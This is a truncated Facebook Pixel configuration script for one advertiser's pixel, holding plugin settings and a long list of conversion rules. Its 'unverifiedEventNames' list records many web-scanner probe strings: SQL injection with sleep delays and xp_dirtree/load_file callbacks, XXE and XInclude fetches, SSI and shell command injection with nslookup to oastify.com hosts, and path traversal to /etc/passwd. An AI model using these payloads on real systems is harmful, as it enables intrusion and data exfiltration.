config.set("1866172276852367", "unwantedData", {"blacklisted_keys":{"CompleteRegistration":{"cd":[],"url":["password"]},"PageView":{"cd":[],"url":["manager","hvo","password","first_name","o_ip","last_name","cip","ipa"]},"PixelInitialized":{"cd":[],"url":["previous","manager","password","account","lat","last_name","accountId","first_name"]},"Lead":{"cd":[],"url":["password"]},"mainpage_visit":{"cd":[],"url":["password"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1866172276852367", "UnwantedData", true);
config.set("1866172276852367", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1866172276852367", "IABPCMAEBridge", true);
config.set("1866172276852367", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1866172276852367", "BrowserProperties", true);
config.set("1866172276852367", "eventValidation", {"unverifiedEventNames":["FnViewProduct","platform","country","PageScroll","Hypeddit Smart Link Visit","EventSegment","CHEQ","blackcrow_target|remarketing","ViewProduct","ViewHome","impressions","PageView' and '8147'='8147","PageViewbh6nm\u0025>qrae5'\/\"\u003Cfl5ek","PageView' and 3511=3511--","PageView' and 2780=2781--","\"-->'-->`-->\u003C!--#set var=\"1l9\" value=\"0k8ln2pwuy\"-->\u003C!--#set var=\"3nb\" value=\"2manp4ryw0\"-->\u003C!--#echo var=\"1l9\"-->\u003C!--#echo var=\"3nb\"-->\u003C!--#exec cmd=\"nslookup -q=cname n7v8apcjhl6an89hdulz758k3b93xxu2iugi85zto.oastify.com\" -->","\u003Cysg xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/3imol5nzs1hqyokxoawfilj0erkj8d5itjhb42sr.oastify.com\/foo\"\/>\u003C\/ysg>","\u003Cqtx xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/6cjrf8h2m4btsre0idqicod38uem2gzlnlbdy4mt.oastify.com\/qtx.xsd\">qtx\u003C\/qtx>","PageView'|echo thlxo0j0sl jooi291j9i #xzwx","PageView\"|echo 815lq10426 eyhxpkaoy0 ||","PageView&echo sqopnh6pqs wi2crx1ile&","PageView|echo 38brzlxpbw jl4ocfg2px||a #' |echo 38brzlxpbw jl4ocfg2px||a #|\" |echo 38brzlxpbw jl4ocfg2px||a #","PageView\u0025}h5834'\/\"\u003Cpptsz","PageView|nslookup -q=cname 367o95bzg15qmo8xcakf6l702r8jwdtihe56sxgm.oastify.com.&","PageView'\"`0&nslookup -q=cname c7kxaec8ha6znx96djlo7u89309sxmurio6gt7hw.oastify.com.&`'","PageViewxkqw07y419","ice40s394j","PageView&nslookup -q=cname 7iqsl9n3s5huysk1oewjipj4evkn8h5mthh940sp.oastify.com.&'\\\"`0&nslookup -q=cname 7iqsl9n3s5huysk1oewjipj4evkn8h5mthh940sp.oastify.com.&`'","PageView}}gcdmw'\/\"\u003Ciqhmp","hdy2gjidnfc4t2fbjortdzee95fx3r0woocgz7nw.oastify.com","PageView' and '7111'='7115","http:\/\/i7q3akcehg65n39cdplu708f369yxsuxin6ft6hv.oastify.com\/?PageView","nslookup -q=cname owo9zq1k6mvbc9yi2va0w6xlscy4myj37wak27tvi.oastify.com.&","PageView52211238' or 2229=2229--","PageView16432782' or 5237=5244--","PageView75429065' or '7397'='7397","PageView71285833' or '2229'='2230","(select load_file('\\\\\\\\syud1u3o8qxfed0m4zc4yazpug08o2l79ybm39uxj.oastify.com\\\\iwb'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\bkzwndp7u9jy0wm5qiynktl8gzmral7qvhn5fs6gv.oasti'+'fy.com\\uxl'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\lod6rnthyjn846qfus2xo3pik9q1evb0zrsfk2bq0.oasti'+'fy.com\\oqj'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\le36hnjhojd8u6gfkssxe3fia9g14v10prsfk2bq0.oastify.com\\\\tbc'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\wgghjylsqufjwhiqm3u8gehtckic663br2hq9d01p.oasti'+'fy.com\\cua'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\zcfkf1hvmxbmsketi6qbchdw8nef29zen5et6gx4m.oasti'+'fy.com\\xoj'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 fspah SYSTEM \"http:\/\/jwj4zl1f6hv6c4yd2qavw1xgs7yzmtjy71vtik69.oasti'||'fy.com\/\">\u0025fspah;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 fspah SYSTEM \"http:\/\/097lc2ewjy8nplbuf7nc9iax5obgzawfkj8bv2jr.oasti'||'fy.com\/\">\u0025fspah;]>'),'\/l') from dual)||'","PageView]]>>\u003C","\/etc\/passwd","\u003Cqsg xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fl40ohqbvdk210n9rmzrlxmch3nvbp6sutil5ct1.oastify.com\/foo\"\/>\u003C\/qsg>","\"-->'-->`-->\u003C!--#set var=\"k8f\" value=\"j7e4alcfhh\"-->\u003C!--#set var=\"mah\" value=\"l9g6cnehjj\"-->\u003C!--#echo var=\"k8f\"-->\u003C!--#echo var=\"mah\"-->\u003C!--#exec cmd=\"nslookup -q=cname 6u1rx8z244ttarw00d8iuov3quwmkgfj3b1ztmka9.oastify.com\" -->","\u003Crpt xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/p7xaarclhn6cna9jdwl1778m3d95xzs2g24urlfa.oastify.com\/rpt.xsd\">rpt\u003C\/rpt>","c:\\windows\\win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView\"|ping -n 21 127.0.0.1 ||","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView'|ping -c 21 127.0.0.1 #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView|ping -c 21 127.0.0.1||x","PageView&ping -n 21 127.0.0.1&","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView'|echo 0komx77hdm ryk0eu24qt #xzwx","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView\"|echo 9nfkmy6szh 7uzd74wygy ||","PageView&echo vi5sn7mkja esiy5xktao&","PageViewhr6ga\u0025>pgpni'\/\"\u003Cgqs8q","PageView|echo 9ptu0k8njq ie5qft4c5i||a #' |echo 9ptu0k8njq ie5qft4c5i||a #|\" |echo 9ptu0k8njq ie5qft4c5i||a #","PageView'\"`0&nslookup -q=cname 4pups6u0z2or5pryvb3gpmq1lsrkfeahyem69xxm.oastify.com.&`'","PageView\u0025}q35li'\/\"\u003Ce79j2","PageView}}fd141'\/\"\u003Cfbus9","PageView&nslookup -q=cname awavzc1668vxcvy42hamwsx7syyqmkhn5itag14q.oastify.com.&'\\\"`0&nslookup -q=cname awavzc1668vxcvy42hamwsx7syyqmkhn5itag14q.oastify.com.&`'","PageView' and 3949=3949--","4rwpu6w012qr7ptyxb5grms1nstkhech09o1bszh.oastify.com","PageView' and 6409=6411--","PageViewiemq82hzz8","http:\/\/d2gy5f79cb10iy478kgp2v3ay14tsnnqbgz8mzao.oastify.com\/?PageView","PageView|nslookup -q=cname xghijzltqvfkwiirm4u9gfhuclid671ap6dy0poe.oastify.com.&","cpwo4q760b","nslookup -q=cname 87dtaac4h66vnt92dflk7q853w9oxislgej2bp2dr.oastify.com.&","PageView' and '6143'='6143","PageView' and '2310'='2317","PageView32630141' or 9525=9525--","PageView16879031' or 4413=4421--","PageView18196468' or '5065'='5068","PageView44442452' or '1449'='1449","PageView',0)AND pg_sleep(20)--","PageView')AND pg_sleep(20)--","PageView' AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'(select*from(select(sleep(20)))a)'","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","PageView'+(select load_file('\\\\\\\\dtaywfy93bs09yv7zk7ptvuap1vtjneq2h55xsogd.oastify.com\\\\nvz'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\7rzsu9w315qu7st1xe5jrps4nvtnhhck0btzlmca1.oasti'+'fy.com\\lub'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\ird3ukwe1gq573tcxp5ur0sfn6tyhscv0m2auxlla.oastify.com\\\\cyn'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\98fubbd5i77woua3egml8r964xapyjtmhd911osch.oasti'+'fy.com\\pxa'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\icy3fkhemgb5s3ecipquc0df86ey2sxvlmca4xvlk.oasti'+'fy.com\\oih'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 pikmr SYSTEM \"http:\/\/s81dbudoiq7fodamezm48a9p4ga8y2t5h951ssgh.oasti'||'fy.com\/\">\u0025pikmr;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\1dfmg3ixnzcotmfvj8rddjey9pfh3byem5ct4gv4k.oasti'+'fy.com\\lmb'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 pikmr SYSTEM \"http:\/\/y54j80aufw4llj7sb5ja5g6v1m7ev8qbee26pxdm.oasti'||'fy.com\/\">\u0025pikmr;]>'),'\/l') from dual)","_removed_","AbandonedDeposit","NoActivity7Days","DEP","pageview"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1866172276852367", "EventValidation", true);
config.set("1866172276852367", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1866172276852367", "ProtectedDataMode", true);
config.set("1866172276852367", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"33256954940616361"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25721353144185549"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25667863632845708"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25510062018686037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25419534551006674"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25470226555995330"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25338991222460190"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25499431319737949"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25375591322092721"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25209512248748371"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25786935847609648"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25594861940146652"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26529350249998327"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25096696416692547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25135493152799931"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"33446378614953368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25249403724751925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26448274024762063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26107084458881016"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25570992559152065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25497551386572890"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24147003834975357"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9266185173505320"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24921915747431382"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24914607738160434"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32286793177601790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25016807871261713"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"33102016996064420"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25392362333715244"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25122240474074081"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25243829065248033"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32973024698951246"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25352732307645749"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25161066986838747"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25138607139068572"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25781831671404534"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"25020900707514121"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24905025809134061"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24718164917856004"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"24959580176987646"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25132629439736529"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"24740273492328366"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"24443800405242278"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"31413590144951546"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24981281404801555"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"24510745858584092"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25192619673657709"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"24501666379523083"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"24891476853782054"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24639224279111871"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24408726958755889"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31407504165562267"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25019648690976516"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24615152871481229"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24105927312419461"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24962096550110161"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24265557056447246"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24200308049649596"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24550226664615644"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24497482183239675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24497976313188804"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32441704595444328"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24182898464712034"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24178870221798240"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31307357488877932"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24268303026146195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25176444011958569"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25074709245449224"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24798665379741014"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24786975424249002"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24601057926198531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24314989691462256"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26066468716276598"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24234805776199589"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24387520094237583"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24648254191445326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24345082985154001"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9620223854747831"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24351496077837853"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24763240296606716"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31045192331761743"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24185701414432292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24026495630386379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"30687630610884764"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24574643298827771"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24832092423043955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9858484360920083"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25334798319443969"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24394045320236952"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24127685163597774"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24198936146434721"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24353860254276366"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24345302445154457"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31175062995418161"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24244492525209347"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23884387537909768"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23965718619797019"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10055965131192564"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24312832921660680"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24675265115418296"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24092360013766508"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24643672708572259"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31723946637204115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24413671704931698"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31281081438149532"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30961941193420519"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24212784691681489"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24524842657141821"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24629134943371418"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31077467391851713"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30496187740024732"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25102766395991046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25092130610376060"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24419935834312016"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24806417138942832"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23930566529976995"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25034859936101512"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24152259181062217"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9979958425445857"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30644490745197702"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24155336954120860"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24080550334938634"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23938441112507721"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9738887462877923"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24530304653219643"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24443743025222180"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24231349776555967"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24196954883328300"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31194998600115120"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24959402186980720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24373609515622754"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24239456872409165"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24195749256755489"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24119608831038556"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30498006076509819"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24163273430026589"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24161131760163812"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10033199520136425"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24256958460657706"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24067560719553284"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24762543026683682"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24465597966385008"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24180763594869027"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24099674672992523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24096111296712398"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24550311441260145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24419021594385536"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24095273743463487"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24484949157860450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24625246003747285"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30403232005991646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24636822905924560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24323639837297637"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24081449924854024"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23870997675918640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31124905897100497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23931899256452503"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24064528313231866"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25197004433220508"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24150150214635057"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24630283306569830"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24588277030779369"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24049883147953461"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24000852756274228"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23864816673217187"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24062324500077253"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9817979431638778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24514532798131451"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9903208096450267"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24224952220498477"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24296441923320261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24013399358314581"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23985381271126721"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23951560664486606"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9959632860811893"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31406149958972236"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24284731994492742"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24340369215574671"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9695786473860816"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25099790566287331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30445110575134376"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24448753634754289"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24081180098176293"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24044350021890934"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24017972597831239"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24585773817672904"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30431056793205767"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23970988515902054"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31075607768752713"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24660736690201165"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30614316944881225"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30533547192957317"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24565092276431369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24545451165039417"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30299100343069265"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24222588940694868"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24050344011322941"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24008792555444261"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23865265736479156"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"e